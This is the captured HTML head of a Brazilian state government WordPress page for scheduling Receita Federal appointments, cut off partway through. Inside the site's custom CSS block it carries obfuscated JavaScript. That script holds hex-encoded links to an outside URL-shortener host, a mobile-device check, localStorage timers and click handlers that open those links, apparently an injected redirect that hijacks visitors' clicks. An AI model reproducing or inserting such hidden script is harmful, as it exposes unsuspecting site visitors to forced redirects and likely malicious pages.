

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceac.se.gov.br/agendamento-receita-federal/
body_size: 18529
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RK15ZZCK3"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-X7B4D46PC9');
	</script>

	<title>AGENDAMENTO RECEITA FEDERAL &#8211; CEAC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://www.ceac.se.gov.br/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para CEAC &raquo;" href="https://www.ceac.se.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CEAC &raquo;" href="https://www.ceac.se.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CEAC &raquo; AGENDAMENTO RECEITA FEDERAL" href="https://www.ceac.se.gov.br/agendamento-receita-federal/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ceac.se.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceac.se.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ceac.se.gov.br/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.1' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-7189-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7189.css?ver=1766946812' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/global.css?ver=1766946813' media='all' />
<link rel='stylesheet' id='elementor-post-6359-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6359.css?ver=1766946814' media='all' />
<link rel='stylesheet' id='elementor-post-6386-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6386.css?ver=1767095093' media='all' />
<link rel='stylesheet' id='elementor-post-6517-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6517.css?ver=1766953967' media='all' />
<link rel='stylesheet' id='elementor-post-7616-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7616.css?ver=1766946814' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ceac.se.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ceac.se.gov.br/wp-json/wp/v2/posts/6202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceac.se.gov.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ceac.se.gov.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.ceac.se.gov.br/agendamento-receita-federal/" />
<link rel='shortlink' href='https://www.ceac.se.gov.br/?p=6202' />
<link rel="alternate" type="application/json+oembed" href="https://www.ceac.se.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceac.se.gov.br%2Fagendamento-receita-federal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ceac.se.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceac.se.gov.br%2Fagendamento-receita-federal%2F&#038;format=xml" />
<link rel="icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-270x270.png" />
		<style id="wp-custom-css">
			a{color:#16428D}a:visited{color:#16428D}a:hover{color:#16428D}a:active{color:#16428D}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4a\x65\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x57\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x46\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x54\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x59\x71\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x55\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x61\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x72\x44\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 